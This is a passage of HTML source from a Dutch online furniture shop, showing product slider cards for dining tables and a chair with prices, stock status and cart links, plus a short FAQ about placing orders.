	<span class="price"><ins aria-hidden="true">387,-</ins><span class="screen-reader-text">Current price is: 387,-.</span><del aria-hidden="true">649,-</del> <span class="screen-reader-text">Original price was: 649,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/voutre-uitschuifbare-eettafel-houtskleur-en-grijs/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9405" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9405" data-product_sku="2010001175537" aria-label="Add to cart: &ldquo;Voutre Uitschuifbare Eettafel Houtskleur en Grijs&rdquo;" rel="nofollow" data-success_message="&ldquo;Voutre Uitschuifbare Eettafel Houtskleur en Grijs&rdquo; has been added to your cart" data-gtm_item_name="Voutre Uitschuifbare Eettafel Houtskleur en Grijs" data-gtm_item_brand="" data-gtm_item_id="9405" data-gtm_item_sku="2010001175537" data-gtm_price="387.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Eetkamertafels smal" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9405" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9415  wishlist-fragment on-first-load"
	data-fragment-ref="9415"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9415,&quot;parent_product_id&quot;:9415,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9415&#038;_wpnonce=8bfdbdf6bf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9415"
		data-product-type="variable"
		data-original-product-id="9415"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/marsanne-ronde-uitschuifbare-eettafel-goud-wit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="924" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20924'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-1024x924.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-300x271.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-768x693.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-1536x1385.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-60x54.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-110x99.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-600x541.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-64x58.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1.jpg 1600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-1024x924.jpg" /><noscript><img width="1024" height="924" src="https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-1024x924.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-1024x924.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-300x271.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-768x693.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-1536x1385.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-60x54.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-110x99.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-600x541.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-64x58.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Marsanne Ronde Uitschuifbare Eettafel Goud, Wit</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">1.262,-</del><ins>967,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/marsanne-ronde-uitschuifbare-eettafel-goud-wit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9415" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9415" data-product_sku="NARVIK GOLD 7 Marmur Bianco" aria-label="Select options for &ldquo;Marsanne Ronde Uitschuifbare Eettafel Goud, Wit&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9415" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9499  wishlist-fragment on-first-load"
	data-fragment-ref="9499"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9499,&quot;parent_product_id&quot;:9499,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9499&#038;_wpnonce=8bfdbdf6bf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9499"
		data-product-type="variable"
		data-original-product-id="9499"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/herrere-uitschuifbare-eettafel-stirling-eiken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20672'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Stirling_ver_2-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Stirling_ver_2-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Stirling_ver_2-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Stirling_ver_2-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Stirling_ver_2-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Stirling_ver_2-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Stirling_ver_2-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Stirling_ver_2-1.png 1646w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Stirling_ver_2-1-1024x672.png" /><noscript><img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Stirling_ver_2-1-1024x672.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Stirling_ver_2-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Stirling_ver_2-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Stirling_ver_2-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Stirling_ver_2-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Stirling_ver_2-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Stirling_ver_2-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Stirling_ver_2-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Stirling_ver_2-1.png 1646w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Herrere Uitschuifbare Eettafel Stirling eiken</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">990,-</del><ins>679,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/herrere-uitschuifbare-eettafel-stirling-eiken/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9499" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9499" data-product_sku="Garant 6 Dąb Stirling" aria-label="Select options for &ldquo;Herrere Uitschuifbare Eettafel Stirling eiken&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9499" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9518  wishlist-fragment on-first-load"
	data-fragment-ref="9518"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9518,&quot;parent_product_id&quot;:9518,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9518&#038;_wpnonce=8bfdbdf6bf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9518"
		data-product-type="simple"
		data-original-product-id="9518"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/clayrac-uitschuifbare-eettafel-houtskleur/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957.jpg 1500w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Clayrac Uitschuifbare Eettafel Houtskleur</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">813,-</ins><span class="screen-reader-text">Current price is: 813,-.</span><del aria-hidden="true">1.186,-</del> <span class="screen-reader-text">Original price was: 1.186,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/clayrac-uitschuifbare-eettafel-houtskleur/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9518" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9518" data-product_sku="2010001184614" aria-label="Add to cart: &ldquo;Clayrac Uitschuifbare Eettafel Houtskleur&rdquo;" rel="nofollow" data-success_message="&ldquo;Clayrac Uitschuifbare Eettafel Houtskleur&rdquo; has been added to your cart" data-gtm_item_name="Clayrac Uitschuifbare Eettafel Houtskleur" data-gtm_item_brand="" data-gtm_item_id="9518" data-gtm_item_sku="2010001184614" data-gtm_price="813.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Eettafel voor 10 personen" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9518" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9539  wishlist-fragment on-first-load"
	data-fragment-ref="9539"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9539,&quot;parent_product_id&quot;:9539,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9539&#038;_wpnonce=8bfdbdf6bf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9539"
		data-product-type="simple"
		data-original-product-id="9539"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/ygrande-eettafel-transparant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798.jpg 1500w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Ygrande Eettafel Transparant</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">414,-</ins><span class="screen-reader-text">Current price is: 414,-.</span><del aria-hidden="true">598,-</del> <span class="screen-reader-text">Original price was: 598,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/ygrande-eettafel-transparant/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9539" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9539" data-product_sku="2010001136354" aria-label="Add to cart: &ldquo;Ygrande Eettafel Transparant&rdquo;" rel="nofollow" data-success_message="&ldquo;Ygrande Eettafel Transparant&rdquo; has been added to your cart" data-gtm_item_name="Ygrande Eettafel Transparant" data-gtm_item_brand="" data-gtm_item_id="9539" data-gtm_item_sku="2010001136354" data-gtm_price="414.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Eetkamertafels smal" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9539" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
						</div><!-- /.slider__slides -->
					</div><!-- /.slider__clip -->

					<div class="slider__actions">
						<a href="#" class="swiper-button-prev slider__prev slider__btn--prev">
							<i class="fa-solid fa-chevron-left"></i>
						</a>

						<a href="#" class="swiper-button-next slider__next slider__btn--next">
							<i class="fa-solid fa-chevron-right"></i>
						</a>
					</div><!-- /.slider__actions -->

					<div class="slider__paging"></div><!-- /.slider__paging -->

				</div><!-- /.slider-products -->
			</div><!-- /.section__inner -->
		</div><!-- /.shell -->
	</section>
	</div>


		
	</main></div>
<section class="related products section-related-products">
	<div class="shell">
		<div class="section__inner">
			<div class="section__head">
				<h2>Vaak samen gekocht met</h2>
			</div><!-- /.section__head -->

			<div class="slider-products js-slider-products">

				<div class="slider__clip swiper-container">

					<div class="slider__slides swiper-wrapper">

						
							<div class="slider__slide swiper-slide">
								<div class="product-secondary">
									
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-14064  wishlist-fragment on-first-load"
	data-fragment-ref="14064"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:14064,&quot;parent_product_id&quot;:14064,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=14064&#038;_wpnonce=8bfdbdf6bf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="14064"
		data-product-type="variable"
		data-original-product-id="14064"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/courgenard-eetkamerstoel-groen-blauw-geel-grijs-roze/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">-41%</span>
	<img width="702" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20702%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-702x1024.jpg 702w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-206x300.jpg 206w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-768x1120.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-60x87.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-110x160.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-600x875.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-64x93.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644.jpg 1029w" data-lazy-sizes="(max-width: 702px) 100vw, 702px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-702x1024.jpg" /><noscript><img width="702" height="1024" src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-702x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-702x1024.jpg 702w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-206x300.jpg 206w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-768x1120.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-60x87.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-110x160.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-600x875.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-64x93.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644.jpg 1029w" sizes="(max-width: 702px) 100vw, 702px" /></noscript><h2 class="woocommerce-loop-product__title">Courgenard Eetkamerstoel Groen, Blauw, Geel, Grijs, Roze</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">298,-</del><ins>227,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/courgenard-eetkamerstoel-groen-blauw-geel-grijs-roze/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14064" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14064" data-product_sku="K410 krzesło" aria-label="Select options for &ldquo;Courgenard Eetkamerstoel Groen, Blauw, Geel, Grijs, Roze&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14064" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
								</div><!-- /.product-secondary -->
							
							</div><!-- /.slider__slide -->

						
					</div><!-- /.slider__slides -->
				</div><!-- /.slider__clip -->

				<div class="slider__actions">
					<a href="#" class="swiper-button-prev slider__prev slider__btn--prev">
						<i class="fa-solid fa-chevron-left"></i>
					</a>

					<a href="#" class="swiper-button-next slider__next slider__btn--next">
						<i class="fa-solid fa-chevron-right"></i>
					</a>
				</div><!-- /.slider__actions -->

				<div class="slider__paging"></div><!-- /.slider__paging -->

			</div><!-- /.slider-products -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section>
<section data-rocket-location-hash="e484858c4f9a4110cb1dc6126d39312f" class="section-faq section-faq--alt" id="faqs">
	<div class="shell">
		<div class="section__inner">
							<div class="section__head">
					<h4>Veelgestelde vragen (FAQ)</h4>
				</div><!-- /.section__head -->
			
			<div class="section__body">
				<div class="section__accordion">
					<div class="accordion-faq js-accordion">
													<div class="accordion__section">
								<div class="accordion__head">
									<div class="accordion__title">
										<h5>Ik bestel voor het eerst. Hoe gaat dat bij Tomasso Tables?</h5>
									</div><!-- /.accordion__title -->
								</div><!-- /.accordion__head -->

								<div class="accordion__body">
									<div class="accordion__entry">
										<p>Het plaatsen van een bestelling bij Tomasso Tables kan op eenvoudige wijze. Weet je al precies waar je naar op zoek bent, dan bestel je het makkelijk via onze webshop. Dit kan door op het gewenste artikel te klikken en dat daarna in je online winkelwagentje te stoppen. Vervolgens kun je het afreken proces doorlopen. Mocht je advies willen krijgen over welke meubels het beste voor je zijn, dan helpen we je graag! Je kunt ons bellen, e-mailen, of met ons chatten. Dan word je deskundig geholpen door één van onze verkoopmedewerkers.</p>
									</div><!-- /.accordion__entry -->
								</div><!-- /.accordion__body -->
							</div><!-- /.accordion__section -->
						 							<div class="accordion__section">
								<div class="accordion__head">
									<div class="accordion__title">
										<h5>Hoe kom ik erachter dat mijn bestelling goed is doorgekomen?</h5>
									</div><!-- /.accordion__title -->
								</div><!-- /.accordion__head -->

								<div class="accordion__body">
									<div class="accordion__entry">
										<p>Na het afronden van de bestelling sturen wij een bevestiging van je bestelling naar je e-mail. Wanneer je bestelling is verzonden ontvang je nog een mail met de track&amp;trace details.</p>
									</div><!-- /.accordion__entry -->
								</div><!-- /.accordion__body -->
							</div><!-- /.accordion__section -->
						 							<div class="accordion__section">
								<div class="accordion__head">
									<div class="accordion__title">
										<h5>Hoe kom ik erachter dat mijn bestelling goed is doorgekomen?</h5>
									</div><!-- /.accordion__title -->
								</div><!-- /.accordion__head -->

								<div class="accordion__body">
									<div class="accordion__entry">
										<p>Na het afronden van de bestelling sturen wij een bevestiging van je bestelling naar je e-mail. Wanneer je bestelling is verzonden ontvang je nog een mail met de track&amp;trace details.</p>
									</div><!-- /.accordion__entry -->
								</div><!-- /.accordion__body -->
							</div><!-- /.accordion__section -->
						 							<div class="accordion__section">
								<div class="accordion__head">
									<div class="accordion__title">
										<h5>Hoe kom ik erachter dat mijn bestelling goed is doorgekomen?</h5>
									</div><!-- /.accordion__title -->
								</div><!-- /.accordion__head -->

								<div class="accordion__body">
									<div class="accordion__entry">
										<p>Na het afronden van de bestelling sturen wij een bevestiging van je bestelling naar je e-mail. Wanneer je bestelling is verzonden ontvang je nog een mail met de track&amp;trace details.</p>
									</div><!-- /.accordion__entry -->
								</div><!-- /.accordion__body -->
							</div><!-- /.accordion__section -->
						 					</div><!-- /.accordion-faq -->
				</div><!-- /.section__accordion -->
			</div><!-- /.section__body -->
